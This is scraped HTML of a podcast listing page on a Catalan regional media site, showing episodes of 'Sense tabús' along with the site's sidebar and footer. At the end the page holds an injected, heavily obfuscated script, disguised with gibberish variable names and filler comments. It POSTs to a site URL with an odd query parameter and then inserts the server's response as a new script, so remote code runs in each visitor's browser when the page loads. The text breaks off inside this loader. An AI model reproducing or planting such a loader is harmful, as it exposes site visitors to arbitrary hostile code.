                <a href="https://matarranya.media/podcasts/sense-tabus-projecte-de-biodiversitat/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
									
									
								
                                                                        
									
										<!-- FORMATO: Noticias destacadas pequeñas -->

										

<!-- Noticia -->

<div id="post-13952" class="col-md-6 col-lg-4 post-13952 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-la-masculinitat/">
                
                    
                        Sense tabús: la masculinitat
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">02/12/2019</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

                <a href="https://matarranya.media/podcasts/sense-tabus-la-masculinitat/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
									
									
								
                                                                        
									
										<!-- FORMATO: Noticias destacadas pequeñas -->

										

<!-- Noticia -->

<div id="post-13950" class="col-md-6 col-lg-4 post-13950 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-la-dansa-del-ventre/">
                
                    
                        Sense tabús: la dansa del ventre
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">02/12/2019</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

                <a href="https://matarranya.media/podcasts/sense-tabus-la-dansa-del-ventre/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
									
									
								
                                                                        
									
										<!-- FORMATO: Noticias destacadas pequeñas -->

										

<!-- Noticia -->

<div id="post-13948" class="col-md-6 col-lg-4 post-13948 podcasts type-podcasts status-publish hentry programa-sense-tabus" data-thumb="">
    <div class="c-new c-new--sm">

        <!-- Badge Comarca o Pueblo -->

        
        <!-- Texto -->

        <div class="featured-content">

            
                        

            <!-- Título -->

            <h3 class="text-center">
            
                <a href="https://matarranya.media/podcasts/sense-tabus-com-es-una-relacio-saludable/">
                
                    
                        Sense tabús: com és una relació saludable?
                    
                </a>
            
            </h3>

            <!-- Footer noticia -->

            
            
            
                <footer class="featured-footer mt-auto">

                    <!-- Programa -->

                    
                    <div class="text-center">
                        <a class="author" href="https://matarranya.media/programes/sense-tabus/">Sense tabús</a>
                    </div>
                    
                    <div class="text-center publicacio">
                        <span class="date">02/12/2019</span>
                    </div>

                </footer>

            
                    
        </div>

        <!-- Foto -->

        
            <figure class="periodista">

                <a href="https://matarranya.media/podcasts/sense-tabus-com-es-una-relacio-saludable/"><img class="periodista" src="https://matarranya.media/wp-content/uploads/NOVES-SECCIONS-1-1.jpg" alt="Sense tabús"></a>

            </figure>      

        
    </div>

</div>
									
									
															
							
						</div>

						<!-- PAGINATION -->

						
							<div id="pagination" class="row mb-4">

								<a class="prev page-numbers" href="https://matarranya.media/programes/sense-tabus/pagina/1/">&laquo; Entrades anteriors</a>
<a class="page-numbers" href="https://matarranya.media/programes/sense-tabus/pagina/1/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://matarranya.media/programes/sense-tabus/pagina/3/">3</a>
<a class="page-numbers" href="https://matarranya.media/programes/sense-tabus/pagina/4/">4</a>
<a class="next page-numbers" href="https://matarranya.media/programes/sense-tabus/pagina/3/">Entrades següents &raquo;</a>
							</div>

						
						<!-- / PAGINATION -->                        

					</div>                  

					<!-- Sidebar -->

					
<div class="col-xl-3">

    <aside class="c-promo main mb-4">

        <!-- DISABLE SUBSCRIPTIONS 

        
            
            <div class="c-promo__item c-promo__item-subscription mb-4">

                <a class="badge" href="https://matarranya.media/comunitat-matarranya-media/"><img src="https://matarranya.media/wp-content/themes/mm-theme/images/marker-comunitat-matarranya-media.svg" alt="Subscripió a la comunitat comarquesnord"></a>
                <h3 class="text-uppercase">Subscripció</h3>
                <h4 class="text-uppercase">Matarranya Media</h4>
                <p class="widget-text mb-0">Per 1€ al mes, entra a formar part de la comunitat Matarranya Media i tindràs un accés complet al nostre diari.</p>
                <a href="https://matarranya.media/comunitat-matarranya-media/" class="btn btn-primary mt-4 text-uppercase">Uneix-te</a>
                
            </div>

        
        -->

        <!-- BANNERS #3 -->

        
            
                <div id="banners-3a" class="banners mb-4">

                    <div class="freet-banners-3a-part-lateral-de-la-pagina" id="freet-1325133673"><div data-freet-trackid="43118" data-freet-trackbid="1" class="freet-target" id="freet-1261560181"><a data-no-instant="1" href="http://penyagolosa.zoexperience.com/" rel="noopener" class="a2t-link" target="_blank" aria-label="20241202_PenyagolosaARasdeCel_300x300"><img src="https://matarranya.media/wp-content/uploads/20241202_PenyagolosaARasdeCel_300x300.png" alt=""  width="300" height="300"   /></a></div></div>
                </div>

            
            
            
        
        <!-- / BANNERS #3 -->
        
        <!-- ORATGE -->
		
		<!-- IDEL

        <div class="c-promo__item c-promo__item-weather mb-4">

            <div class="c-weather-sidebar c-weather--white owl-carousel owl-theme">

                
            </div>

        </div>

		-->

        <!-- / ORATGE -->  

        <!-- RRSS -->

        <div class="c-promo__item c-promo__item-social">

            <h3 class="text-uppercase">Segueix-nos</h3>
            <h4 class="text-uppercase">A les xarxes socials</h4>
            <p class="widget-text">Comparteix, comenta, i dis-nos si t'agraden els nostres continguts.</p>

            <ul class="list-inline">

                <li class="list-inline-item">
                    <a href="https://facebook.com/R%C3%A0dio-Matarranya-124752077537916" target="_blank"><img src="https://matarranya.media/wp-content/themes/mm-theme/images/social-facebook.svg"></a>
                </li>

                <li class="list-inline-item">
                    <a href="https://twitter.com/MatarranyaM" target="_blank"><img src="https://matarranya.media/wp-content/themes/mm-theme/images/social-twitter.svg"></a>
                </li>

                <li class="list-inline-item">
                    <a href="https://instagram.com/radiomatarranya.media/" target="_blank"><img src="https://matarranya.media/wp-content/themes/mm-theme/images/social-instagram.svg"></a>
                </li>

                <!-- DELETE

                <li class="list-inline-item">
                    <a href="https://www.youtube.com/channel/UCrGPnqebQ2A2pyTJuCJJnhw" target="_blank"><img src="https://matarranya.media/wp-content/themes/mm-theme/images/social-youtube.svg"></a>
                </li>

                -->

            </ul>

        </div>

        <!-- / RRSS -->

    </aside>

</div>
				</div>
			</div>

			<!-- / NOTICIAS + SIDEBAR -->
			
		</section>

		<!-- / SECTION -->

	</main>

	<!-- / MAIN -->

            
            <footer class="c-footer ">

            <!-- FOOTER SUPERIOR -->

            <div class="container-fluid c-footer__top">
                <div class="container">
                    <div class="row">

                        <div class="col-xl-9">

                            <div class="row">
                                <div class="col-md-12">
                                    <a href="https://matarranya.media/"><img class="logo-footer img-fluid" src="https://matarranya.media/wp-content/themes/mm-theme/images/logo-matarranya-media-footer.svg" width="540"></a>
                                </div>
                            </div>

                            <div class="row mb-5">

                                <!-- Menú pie de página 1 -->

                                <div class="col-6 col-sm-6 col-md-3">

                                    <h5 class="text-uppercase">Nosaltres</h5>

                                    <div class="menu-menu-peu-de-pagina-1-container"><ul><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://matarranya.media/qui-som/">Qui som</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://matarranya.media/publicitat/">Publicitat</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://matarranya.media/contactans/">Contacta’ns</a></li>
</ul></div>                                    
                                </div>

                                <!-- Menú pie de página 2 

                                <div class="col-6 col-sm-6 col-md-3 d-none d-md-block">

                                    <h5 class="text-uppercase">Notícies</h5>

                                    <div class="menu-menu-peu-de-pagina-2-container"><ul><li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-222"><a href="https://matarranya.media/comarques-i-pobles/els-ports/">Els Ports</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-223"><a href="https://matarranya.media/comarques-i-pobles/maestrat/">Maestrat</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-224"><a href="https://matarranya.media/comarques-i-pobles/maestrazgo/">Maestrazgo</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-225"><a href="https://matarranya.media/comarques-i-pobles/matarranya/">Matarranya</a></li>
</ul></div>
                                </div>

                                -->

                                <!-- Menú pie de página 3 -->

                                <div class="col-6 col-sm-6 col-md-3 d-none d-md-block">

                                    <h5 class="text-uppercase">Seccions</h5>

                                    <div class="menu-menu-peu-de-pagina-3-container"><ul><li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://matarranya.media/seccions/municipal/">Municipal</a></li>
<li id="menu-item-11869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11869"><a href="https://matarranya.media/seccions/comarcal/">Comarcal</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://matarranya.media/seccions/societat/">Societat</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://matarranya.media/seccions/esports/">Esports</a></li>
</ul></div>
                                </div>

                                <!-- Menú pie de página 4 -->	

                                <div class="col-6 col-sm-6 col-md-3">

                                    <h5 class="text-uppercase">Segueix-nos</h5>

                                    <div class="menu-menu-peu-de-pagina-4-container"><ul><li id="menu-item-230" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-230"><a target="_blank" href="https://facebook.com/R%C3%A0dio-Matarranya-124752077537916">Facebook</a></li>
<li id="menu-item-231" class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a target="_blank" href="https://twitter.com/MatarranyaM">Twitter</a></li>
<li id="menu-item-37439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37439"><a target="_blank" href="https://instagram.com/radiomatarranya.media/">Instagram</a></li>
</ul></div>
                                </div>
                                        
                            </div>
                        </div>

                        <!-- DISABLE SUBSCRIPTIONS

                                                
                            
                                                                
                                <div class="col-xl-3 d-none d-xl-block">
                                    <div class="c-footer__subscription">

                                        <a class="badge" href="https://matarranya.media/comunitat-matarranya-media/"><img src="https://matarranya.media/wp-content/themes/mm-theme/images/marker-comunitat-matarranya-media.svg" alt="Subscripió a la comunitat comarquesnord"></a>
                                        <h3 class="text-uppercase">Subscripció</h3>
                                        <h4 class="text-uppercase">Matarranya Media</h4>
                                        <p class="mb-0">Per 1€ al mes, entra a formar part de la comunitat Matarranya Media i tindràs un accés complet al nostre diari.</p>
                                        <a href="https://matarranya.media/comunitat-matarranya-media/" class="btn btn-primary mt-4 text-uppercase">Uneix-te</a>
                                    
                                    </div>
                                </div>

                            
                        
                        -->

                    </div>
                </div>
            </div>
            
            <!-- / FOOTER SUPERIOR -->

            <!-- DISABLE SUBSCRIPTIONS

                                    
                
                    
                    <div class="c-footer__subscription-mobile d-xl-none container-fluid">
                        <div class="row">
                            <div class="col-12">

                                <a href="https://matarranya.media/comunitat-matarranya-media/"><img src="https://matarranya.media/wp-content/themes/mm-theme/images/marker-comunitat-matarranya-media.svg" alt="Subscripió a la comunitat comarquesnord"></a>
                                <h3 class="text-uppercase">Subscripció</h3>
                                <h4 class="text-uppercase">Matarranya Media</h4>
                                <a href="https://matarranya.media/comunitat-matarranya-media/" class="btn btn-primary mt-2 mb-0 text-uppercase">Uneix-te</a>

                            </div>
                        </div>
                    </div>

                
            
            -->

            <!-- MINI LINKS PIE DE PÁGINA -->

            <div class="container-fluid c-footer__center">
                <div class="container">
                    <div class="row ">

                        <div class="col-12">

                            <span class="text-uppercase">&copy;  Mas Mut Produccions, SL</span>

                            <ul>
                                <li><a class="dark text-uppercase" href="https://matarranya.media/contactans/">Contacta</a></li>
                                <li><a class="dark text-uppercase" href="https://matarranya.media/avis-legal/">Avís legal</a></li>
                                <li><a class="dark text-uppercase" href="https://matarranya.media/privacitat/">Privacitat</a></li>
                                <li><a class="dark text-uppercase" href="https://matarranya.media/cookies/">Cookies</a></li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
            
            <!-- / MINI LINKS PIE DE PÁGINA -->

            <!-- LOGOS PIE DE PÁGINA -->

            <div class="container-fluid c-footer__bottom">
                <div class="container">
                    <div class="row">

                        <!-- DELETE <div class="col-12 d-flex flex-row align-items-center justify-content-center justify-content-xl-start"> -->
                        <div class="col-12 d-flex flex-row align-items-center justify-content-center justify-content-xl-start flex-wrap">

                            
                                
                                    <a href="https://matarranya.media/qui-som/" target="_self"><img src="https://matarranya.media/wp-content/uploads/logo-mm-masmut-2x.png" width="92"></a>

                                
                                    <a href="http://www.omezyma.org/" target="_blank"><img src="https://matarranya.media/wp-content/uploads/logo-mm-bajo-aragon-matarranya-2x.png" width="114"></a>

                                
                                    <a href="https://enrd.ec.europa.eu/leader-clld/leader-cooperation_es" target="_blank"><img src="https://matarranya.media/wp-content/uploads/logo-mm-leader-2x.png" width="42"></a>

                                
                                    <a href="https://ec.europa.eu/regional_policy/es/policy/what/glossary/e/european-agricultural-fund-for-rural-development" target="_blank"><img src="https://matarranya.media/wp-content/uploads/logo-mm-feader-2x.png" width="118.5"></a>

                                
                                    <a href="https://www.aragon.es/organismos" target="_blank"><img src="https://matarranya.media/wp-content/uploads/logo-mm-gobierno-aragon-2x.png" width="188"></a>

                                
                                                        
                        
                        </div>

                    </div>
                </div>
            </div>

            <!-- / LOGOS PIE DE PÁGINA -->

        </footer>
		
        		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mm-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'3cbd72e9f6ea1497826db6c3565bb277'})})</script><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/matarranya.media\/?qxiqin=56x5","reactor_supertypescriptive":"cF+IkKmlA1nuN0+7M3tybFZkS0dnZEt4RDlUZTdEMFIydy8zbU4xWUEzVVNHZFlybWlTamtwM0RSNEE9","autoreacting_sass":"https:\/\/matarranya.media\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"1500e304ec"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
